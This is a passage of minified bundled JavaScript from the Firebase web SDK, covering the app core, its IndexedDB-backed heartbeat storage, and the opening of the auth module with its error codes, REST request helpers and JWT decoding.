gr(n,e,{blocked:t,upgrade:r,blocking:i,terminated:s}={}){const o=indexedDB.open(n,e),c=L(o);return r&&o.addEventListener("upgradeneeded",a=>{r(L(o.result),a.oldVersion,a.newVersion,L(o.transaction),a)}),t&&o.addEventListener("blocked",a=>t(a.oldVersion,a.newVersion,a)),c.then(a=>{s&&a.addEventListener("close",()=>s()),i&&a.addEventListener("versionchange",l=>i(l.oldVersion,l.newVersion,l))}).catch(()=>{}),c}const mr=["get","getKey","getAll","getAllKeys","count"],_r=["put","add","delete","clear"],Oe=new Map;function ut(n,e){if(!(n instanceof IDBDatabase&&!(e in n)&&typeof e=="string"))return;if(Oe.get(e))return Oe.get(e);const t=e.replace(/FromIndex$/,""),r=e!==t,i=_r.includes(t);if(!(t in(r?IDBIndex:IDBObjectStore).prototype)||!(i||mr.includes(t)))return;const s=async function(o,...c){const a=this.transaction(o,i?"readwrite":"readonly");let l=a.store;return r&&(l=l.index(c.shift())),(await Promise.all([l[t](...c),i&&a.done]))[0]};return Oe.set(e,s),s}hr(n=>({...n,get:(e,t,r)=>ut(e,t)||n.get(e,t,r),has:(e,t)=>!!ut(e,t)||n.has(e,t)}));/**
 * @license
 * Copyright 2019 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */class Ir{constructor(e){this.container=e}getPlatformInfoString(){return this.container.getProviders().map(t=>{if(yr(t)){const r=t.getImmediate();return`${r.library}/${r.version}`}else return null}).filter(t=>t).join(" ")}}function yr(n){const e=n.getComponent();return(e==null?void 0:e.type)==="VERSION"}const Fe="@firebase/app",dt="0.14.2";/**
 * @license
 * Copyright 2019 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const A=new Bt("@firebase/app"),wr="@firebase/app-compat",br="@firebase/analytics-compat",Er="@firebase/analytics",vr="@firebase/app-check-compat",Tr="@firebase/app-check",Sr="@firebase/auth",Cr="@firebase/auth-compat",Ar="@firebase/database",kr="@firebase/data-connect",Rr="@firebase/database-compat",Pr="@firebase/functions",Or="@firebase/functions-compat",Nr="@firebase/installations",Dr="@firebase/installations-compat",Lr="@firebase/messaging",Mr="@firebase/messaging-compat",Ur="@firebase/performance",xr="@firebase/performance-compat",Fr="@firebase/remote-config",Br="@firebase/remote-config-compat",Hr="@firebase/storage",$r="@firebase/storage-compat",Vr="@firebase/firestore",Wr="@firebase/ai",jr="@firebase/firestore-compat",zr="firebase",Gr="12.2.0";/**
 * @license
 * Copyright 2019 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const Be="[DEFAULT]",qr={[Fe]:"fire-core",[wr]:"fire-core-compat",[Er]:"fire-analytics",[br]:"fire-analytics-compat",[Tr]:"fire-app-check",[vr]:"fire-app-check-compat",[Sr]:"fire-auth",[Cr]:"fire-auth-compat",[Ar]:"fire-rtdb",[kr]:"fire-data-connect",[Rr]:"fire-rtdb-compat",[Pr]:"fire-fn",[Or]:"fire-fn-compat",[Nr]:"fire-iid",[Dr]:"fire-iid-compat",[Lr]:"fire-fcm",[Mr]:"fire-fcm-compat",[Ur]:"fire-perf",[xr]:"fire-perf-compat",[Fr]:"fire-rc",[Br]:"fire-rc-compat",[Hr]:"fire-gcs",[$r]:"fire-gcs-compat",[Vr]:"fire-fst",[jr]:"fire-fst-compat",[Wr]:"fire-vertex","fire-js":"fire-js",[zr]:"fire-js-all"};/**
 * @license
 * Copyright 2019 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const me=new Map,Kr=new Map,He=new Map;function ht(n,e){try{n.container.addComponent(e)}catch(t){A.debug(`Component ${e.name} failed to register with FirebaseApp ${n.name}`,t)}}function ne(n){const e=n.name;if(He.has(e))return A.debug(`There were multiple attempts to register component ${e}.`),!1;He.set(e,n);for(const t of me.values())ht(t,n);for(const t of Kr.values())ht(t,n);return!0}function Vt(n,e){const t=n.container.getProvider("heartbeat").getImmediate({optional:!0});return t&&t.triggerHeartbeat(),n.container.getProvider(e)}function b(n){return n==null?!1:n.settings!==void 0}/**
 * @license
 * Copyright 2019 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const Jr={"no-app":"No Firebase App '{$appName}' has been created - call initializeApp() first","bad-app-name":"Illegal App name: '{$appName}'","duplicate-app":"Firebase App named '{$appName}' already exists with different options or config","app-deleted":"Firebase App named '{$appName}' already deleted","server-app-deleted":"Firebase Server App has been deleted","no-options":"Need to provide options, when not being deployed to hosting via source.","invalid-app-argument":"firebase.{$appName}() takes either no argument or a Firebase App instance.","invalid-log-argument":"First argument to `onLog` must be null or a function.","idb-open":"Error thrown when opening IndexedDB. Original error: {$originalErrorMessage}.","idb-get":"Error thrown when reading from IndexedDB. Original error: {$originalErrorMessage}.","idb-set":"Error thrown when writing to IndexedDB. Original error: {$originalErrorMessage}.","idb-delete":"Error thrown when deleting from IndexedDB. Original error: {$originalErrorMessage}.","finalization-registry-not-supported":"FirebaseServerApp deleteOnDeref field defined but the JS runtime does not support FinalizationRegistry.","invalid-server-app-environment":"FirebaseServerApp is not for use in browser environments."},M=new se("app","Firebase",Jr);/**
 * @license
 * Copyright 2019 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */class Yr{constructor(e,t,r){this._isDeleted=!1,this._options={...e},this._config={...t},this._name=t.name,this._automaticDataCollectionEnabled=t.automaticDataCollectionEnabled,this._container=r,this.container.addComponent(new J("app",()=>this,"PUBLIC"))}get automaticDataCollectionEnabled(){return this.checkDestroyed(),this._automaticDataCollectionEnabled}set automaticDataCollectionEnabled(e){this.checkDestroyed(),this._automaticDataCollectionEnabled=e}get name(){return this.checkDestroyed(),this._name}get options(){return this.checkDestroyed(),this._options}get config(){return this.checkDestroyed(),this._config}get container(){return this._container}get isDeleted(){return this._isDeleted}set isDeleted(e){this._isDeleted=e}checkDestroyed(){if(this.isDeleted)throw M.create("app-deleted",{appName:this._name})}}/**
 * @license
 * Copyright 2019 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const ae=Gr;function Wt(n,e={}){let t=n;typeof e!="object"&&(e={name:e});const r={name:Be,automaticDataCollectionEnabled:!0,...e},i=r.name;if(typeof i!="string"||!i)throw M.create("bad-app-name",{appName:String(i)});if(t||(t=xt()),!t)throw M.create("no-options");const s=me.get(i);if(s){if(K(t,s.options)&&K(r,s.config))return s;throw M.create("duplicate-app",{appName:i})}const o=new nr(i);for(const a of He.values())o.addComponent(a);const c=new Yr(t,r,o);return me.set(i,c),c}function Xr(n=Be){const e=me.get(n);if(!e&&n===Be&&xt())return Wt();if(!e)throw M.create("no-app",{appName:n});return e}function W(n,e,t){let r=qr[n]??n;t&&(r+=`-${t}`);const i=r.match(/\s|\//),s=e.match(/\s|\//);if(i||s){const o=[`Unable to register library "${r}" with version "${e}":`];i&&o.push(`library name "${r}" contains illegal characters (whitespace or "/")`),i&&s&&o.push("and"),s&&o.push(`version name "${e}" contains illegal characters (whitespace or "/")`),A.warn(o.join(" "));return}ne(new J(`${r}-version`,()=>({library:r,version:e}),"VERSION"))}/**
 * @license
 * Copyright 2021 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const Qr="firebase-heartbeat-database",Zr=1,re="firebase-heartbeat-store";let Ne=null;function jt(){return Ne||(Ne=gr(Qr,Zr,{upgrade:(n,e)=>{switch(e){case 0:try{n.createObjectStore(re)}catch(t){console.warn(t)}}}}).catch(n=>{throw M.create("idb-open",{originalErrorMessage:n.message})})),Ne}async function ei(n){try{const t=(await jt()).transaction(re),r=await t.objectStore(re).get(zt(n));return await t.done,r}catch(e){if(e instanceof U)A.warn(e.message);else{const t=M.create("idb-get",{originalErrorMessage:e==null?void 0:e.message});A.warn(t.message)}}}async function ft(n,e){try{const r=(await jt()).transaction(re,"readwrite");await r.objectStore(re).put(e,zt(n)),await r.done}catch(t){if(t instanceof U)A.warn(t.message);else{const r=M.create("idb-set",{originalErrorMessage:t==null?void 0:t.message});A.warn(r.message)}}}function zt(n){return`${n.name}!${n.options.appId}`}/**
 * @license
 * Copyright 2021 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const ti=1024,ni=30;class ri{constructor(e){this.container=e,this._heartbeatsCache=null;const t=this.container.getProvider("app").getImmediate();this._storage=new si(t),this._heartbeatsCachePromise=this._storage.read().then(r=>(this._heartbeatsCache=r,r))}async triggerHeartbeat(){var e,t;try{const i=this.container.getProvider("platform-logger").getImmediate().getPlatformInfoString(),s=pt();if(((e=this._heartbeatsCache)==null?void 0:e.heartbeats)==null&&(this._heartbeatsCache=await this._heartbeatsCachePromise,((t=this._heartbeatsCache)==null?void 0:t.heartbeats)==null)||this._heartbeatsCache.lastSentHeartbeatDate===s||this._heartbeatsCache.heartbeats.some(o=>o.date===s))return;if(this._heartbeatsCache.heartbeats.push({date:s,agent:i}),this._heartbeatsCache.heartbeats.length>ni){const o=oi(this._heartbeatsCache.heartbeats);this._heartbeatsCache.heartbeats.splice(o,1)}return this._storage.overwrite(this._heartbeatsCache)}catch(r){A.warn(r)}}async getHeartbeatsHeader(){var e;try{if(this._heartbeatsCache===null&&await this._heartbeatsCachePromise,((e=this._heartbeatsCache)==null?void 0:e.heartbeats)==null||this._heartbeatsCache.heartbeats.length===0)return"";const t=pt(),{heartbeatsToSend:r,unsentEntries:i}=ii(this._heartbeatsCache.heartbeats),s=Mt(JSON.stringify({version:2,heartbeats:r}));return this._heartbeatsCache.lastSentHeartbeatDate=t,i.length>0?(this._heartbeatsCache.heartbeats=i,await this._storage.overwrite(this._heartbeatsCache)):(this._heartbeatsCache.heartbeats=[],this._storage.overwrite(this._heartbeatsCache)),s}catch(t){return A.warn(t),""}}}function pt(){return new Date().toISOString().substring(0,10)}function ii(n,e=ti){const t=[];let r=n.slice();for(const i of n){const s=t.find(o=>o.agent===i.agent);if(s){if(s.dates.push(i.date),gt(t)>e){s.dates.pop();break}}else if(t.push({agent:i.agent,dates:[i.date]}),gt(t)>e){t.pop();break}r=r.slice(1)}return{heartbeatsToSend:t,unsentEntries:r}}class si{constructor(e){this.app=e,this._canUseIndexedDBPromise=this.runIndexedDBEnvironmentCheck()}async runIndexedDBEnvironmentCheck(){return jn()?zn().then(()=>!0).catch(()=>!1):!1}async read(){if(await this._canUseIndexedDBPromise){const t=await ei(this.app);return t!=null&&t.heartbeats?t:{heartbeats:[]}}else return{heartbeats:[]}}async overwrite(e){if(await this._canUseIndexedDBPromise){const r=await this.read();return ft(this.app,{lastSentHeartbeatDate:e.lastSentHeartbeatDate??r.lastSentHeartbeatDate,heartbeats:e.heartbeats})}else return}async add(e){if(await this._canUseIndexedDBPromise){const r=await this.read();return ft(this.app,{lastSentHeartbeatDate:e.lastSentHeartbeatDate??r.lastSentHeartbeatDate,heartbeats:[...r.heartbeats,...e.heartbeats]})}else return}}function gt(n){return Mt(JSON.stringify({version:2,heartbeats:n})).length}function oi(n){if(n.length===0)return-1;let e=0,t=n[0].date;for(let r=1;r<n.length;r++)n[r].date<t&&(t=n[r].date,e=r);return e}/**
 * @license
 * Copyright 2019 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */function ai(n){ne(new J("platform-logger",e=>new Ir(e),"PRIVATE")),ne(new J("heartbeat",e=>new ri(e),"PRIVATE")),W(Fe,dt,n),W(Fe,dt,"esm2020"),W("fire-js","")}ai("");function Gt(){return{"dependent-sdk-initialized-before-auth":"Another Firebase SDK was initialized and is trying to use Auth before Auth is initialized. Please be sure to call `initializeAuth` or `getAuth` before starting any other Firebase SDK."}}const ci=Gt,qt=new se("auth","Firebase",Gt());/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const _e=new Bt("@firebase/auth");function li(n,...e){_e.logLevel<=p.WARN&&_e.warn(`Auth (${ae}): ${n}`,...e)}function he(n,...e){_e.logLevel<=p.ERROR&&_e.error(`Auth (${ae}): ${n}`,...e)}/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */function v(n,...e){throw qe(n,...e)}function w(n,...e){return qe(n,...e)}function Ge(n,e,t){const r={...ci(),[e]:t};return new se("auth","Firebase",r).create(e,{appName:n.name})}function B(n){return Ge(n,"operation-not-supported-in-this-environment","Operations that alter the current user are not supported in conjunction with FirebaseServerApp")}function ui(n,e,t){const r=t;if(!(e instanceof r))throw r.name!==e.constructor.name&&v(n,"argument-error"),Ge(n,"argument-error",`Type of ${e.constructor.name} does not match expected instance.Did you pass a reference from a different Auth SDK?`)}function qe(n,...e){if(typeof n!="string"){const t=e[0],r=[...e.slice(1)];return r[0]&&(r[0].appName=n.name),n._errorFactory.create(t,...r)}return qt.create(n,...e)}function d(n,e,...t){if(!n)throw qe(e,...t)}function S(n){const e="INTERNAL ASSERTION FAILED: "+n;throw he(e),new Error(e)}function k(n,e){n||S(e)}/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */function $e(){var n;return typeof self<"u"&&((n=self.location)==null?void 0:n.href)||""}function di(){return mt()==="http:"||mt()==="https:"}function mt(){var n;return typeof self<"u"&&((n=self.location)==null?void 0:n.protocol)||null}/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */function hi(){return typeof navigator<"u"&&navigator&&"onLine"in navigator&&typeof navigator.onLine=="boolean"&&(di()||$n()||"connection"in navigator)?navigator.onLine:!0}function fi(){if(typeof navigator>"u")return null;const n=navigator;return n.languages&&n.languages[0]||n.language||null}/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */class ce{constructor(e,t){this.shortDelay=e,this.longDelay=t,k(t>e,"Short delay should be less than long delay!"),this.isMobile=Bn()||Vn()}get(){return hi()?this.isMobile?this.longDelay:this.shortDelay:Math.min(5e3,this.shortDelay)}}/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */function Ke(n,e){k(n.emulator,"Emulator should always be set here");const{url:t}=n.emulator;return e?`${t}${e.startsWith("/")?e.slice(1):e}`:t}/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */class Kt{static initialize(e,t,r){this.fetchImpl=e,t&&(this.headersImpl=t),r&&(this.responseImpl=r)}static fetch(){if(this.fetchImpl)return this.fetchImpl;if(typeof self<"u"&&"fetch"in self)return self.fetch;if(typeof globalThis<"u"&&globalThis.fetch)return globalThis.fetch;if(typeof fetch<"u")return fetch;S("Could not find fetch implementation, make sure you call FetchProvider.initialize() with an appropriate polyfill")}static headers(){if(this.headersImpl)return this.headersImpl;if(typeof self<"u"&&"Headers"in self)return self.Headers;if(typeof globalThis<"u"&&globalThis.Headers)return globalThis.Headers;if(typeof Headers<"u")return Headers;S("Could not find Headers implementation, make sure you call FetchProvider.initialize() with an appropriate polyfill")}static response(){if(this.responseImpl)return this.responseImpl;if(typeof self<"u"&&"Response"in self)return self.Response;if(typeof globalThis<"u"&&globalThis.Response)return globalThis.Response;if(typeof Response<"u")return Response;S("Could not find Response implementation, make sure you call FetchProvider.initialize() with an appropriate polyfill")}}/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const pi={CREDENTIAL_MISMATCH:"custom-token-mismatch",MISSING_CUSTOM_TOKEN:"internal-error",INVALID_IDENTIFIER:"invalid-email",MISSING_CONTINUE_URI:"internal-error",INVALID_PASSWORD:"wrong-password",MISSING_PASSWORD:"missing-password",INVALID_LOGIN_CREDENTIALS:"invalid-credential",EMAIL_EXISTS:"email-already-in-use",PASSWORD_LOGIN_DISABLED:"operation-not-allowed",INVALID_IDP_RESPONSE:"invalid-credential",INVALID_PENDING_TOKEN:"invalid-credential",FEDERATED_USER_ID_ALREADY_LINKED:"credential-already-in-use",MISSING_REQ_TYPE:"internal-error",EMAIL_NOT_FOUND:"user-not-found",RESET_PASSWORD_EXCEED_LIMIT:"too-many-requests",EXPIRED_OOB_CODE:"expired-action-code",INVALID_OOB_CODE:"invalid-action-code",MISSING_OOB_CODE:"internal-error",CREDENTIAL_TOO_OLD_LOGIN_AGAIN:"requires-recent-login",INVALID_ID_TOKEN:"invalid-user-token",TOKEN_EXPIRED:"user-token-expired",USER_NOT_FOUND:"user-token-expired",TOO_MANY_ATTEMPTS_TRY_LATER:"too-many-requests",PASSWORD_DOES_NOT_MEET_REQUIREMENTS:"password-does-not-meet-requirements",INVALID_CODE:"invalid-verification-code",INVALID_SESSION_INFO:"invalid-verification-id",INVALID_TEMPORARY_PROOF:"invalid-credential",MISSING_SESSION_INFO:"missing-verification-id",SESSION_EXPIRED:"code-expired",MISSING_ANDROID_PACKAGE_NAME:"missing-android-pkg-name",UNAUTHORIZED_DOMAIN:"unauthorized-continue-uri",INVALID_OAUTH_CLIENT_ID:"invalid-oauth-client-id",ADMIN_ONLY_OPERATION:"admin-restricted-operation",INVALID_MFA_PENDING_CREDENTIAL:"invalid-multi-factor-session",MFA_ENROLLMENT_NOT_FOUND:"multi-factor-info-not-found",MISSING_MFA_ENROLLMENT_ID:"missing-multi-factor-info",MISSING_MFA_PENDING_CREDENTIAL:"missing-multi-factor-session",SECOND_FACTOR_EXISTS:"second-factor-already-in-use",SECOND_FACTOR_LIMIT_EXCEEDED:"maximum-second-factor-count-exceeded",BLOCKING_FUNCTION_ERROR_RESPONSE:"internal-error",RECAPTCHA_NOT_ENABLED:"recaptcha-not-enabled",MISSING_RECAPTCHA_TOKEN:"missing-recaptcha-token",INVALID_RECAPTCHA_TOKEN:"invalid-recaptcha-token",INVALID_RECAPTCHA_ACTION:"invalid-recaptcha-action",MISSING_CLIENT_TYPE:"missing-client-type",MISSING_RECAPTCHA_VERSION:"missing-recaptcha-version",INVALID_RECAPTCHA_VERSION:"invalid-recaptcha-version",INVALID_REQ_TYPE:"invalid-req-type"};/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const gi=["/v1/accounts:signInWithCustomToken","/v1/accounts:signInWithEmailLink","/v1/accounts:signInWithIdp","/v1/accounts:signInWithPassword","/v1/accounts:signInWithPhoneNumber","/v1/token"],mi=new ce(3e4,6e4);function Je(n,e){return n.tenantId&&!e.tenantId?{...e,tenantId:n.tenantId}:e}async function X(n,e,t,r,i={}){return Jt(n,i,async()=>{let s={},o={};r&&(e==="GET"?o=r:s={body:JSON.stringify(r)});const c=oe({key:n.config.apiKey,...o}).slice(1),a=await n._getAdditionalHeaders();a["Content-Type"]="application/json",n.languageCode&&(a["X-Firebase-Locale"]=n.languageCode);const l={method:e,headers:a,...s};return Hn()||(l.referrerPolicy="no-referrer"),n.emulatorConfig&&ve(n.emulatorConfig.host)&&(l.credentials="include"),Kt.fetch()(await Yt(n,n.config.apiHost,t,c),l)})}async function Jt(n,e,t){n._canInitEmulator=!1;const r={...pi,...e};try{const i=new Ii(n),s=await Promise.race([t(),i.promise]);i.clearNetworkTimeout();const o=await s.json();if("needConfirmation"in o)throw de(n,"account-exists-with-different-credential",o);if(s.ok&&!("errorMessage"in o))return o;{const c=s.ok?o.errorMessage:o.error.message,[a,l]=c.split(" : ");if(a==="FEDERATED_USER_ID_ALREADY_LINKED")throw de(n,"credential-already-in-use",o);if(a==="EMAIL_EXISTS")throw de(n,"email-already-in-use",o);if(a==="USER_DISABLED")throw de(n,"user-disabled",o);const h=r[a]||a.toLowerCase().replace(/[_\s]+/g,"-");if(l)throw Ge(n,h,l);v(n,h)}}catch(i){if(i instanceof U)throw i;v(n,"network-request-failed",{message:String(i)})}}async function _i(n,e,t,r,i={}){const s=await X(n,e,t,r,i);return"mfaPendingCredential"in s&&v(n,"multi-factor-auth-required",{_serverResponse:s}),s}async function Yt(n,e,t,r){const i=`${e}${t}?${r}`,s=n,o=s.config.emulator?Ke(n.config,i):`${n.config.apiScheme}://${i}`;return gi.includes(t)&&(await s._persistenceManagerAvailable,s._getPersistenceType()==="COOKIE")?s._getPersistence()._getFinalTarget(o).toString():o}class Ii{clearNetworkTimeout(){clearTimeout(this.timer)}constructor(e){this.auth=e,this.timer=null,this.promise=new Promise((t,r)=>{this.timer=setTimeout(()=>r(w(this.auth,"network-request-failed")),mi.get())})}}function de(n,e,t){const r={appName:n.name};t.email&&(r.email=t.email),t.phoneNumber&&(r.phoneNumber=t.phoneNumber);const i=w(n,e,r);return i.customData._tokenResponse=t,i}/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */async function yi(n,e){return X(n,"POST","/v1/accounts:delete",e)}async function Ie(n,e){return X(n,"POST","/v1/accounts:lookup",e)}/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */function te(n){if(n)try{const e=new Date(Number(n));if(!isNaN(e.getTime()))return e.toUTCString()}catch{}}async function wi(n,e=!1){const t=P(n),r=await t.getIdToken(e),i=Ye(r);d(i&&i.exp&&i.auth_time&&i.iat,t.auth,"internal-error");const s=typeof i.firebase=="object"?i.firebase:void 0,o=s==null?void 0:s.sign_in_provider;return{claims:i,token:r,authTime:te(De(i.auth_time)),issuedAtTime:te(De(i.iat)),expirationTime:te(De(i.exp)),signInProvider:o||null,signInSecondFactor:(s==null?void 0:s.sign_in_second_factor)||null}}function De(n){return Number(n)*1e3}function Ye(n){const[e,t,r]=n.split(".");if(e===void 0||t===void 0||r===void 0)return he("JWT malformed, contained fewer than 3 sections"),null;try{const i=Ut(t);return i?JSON.parse(i):(he("Failed to decode base64 JWT payload"),null)}catch(i){return he("Caught error parsing JWT payload as JSON",i==null?void 0:i.toString()),null}}function _t(n){const e=Ye(n);return d(e,"internal-error"),d(typeof e.exp<"u","internal-error"),d(typeof e.iat<"u","internal-error"),Number(e.exp)-Number(e.iat)}/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
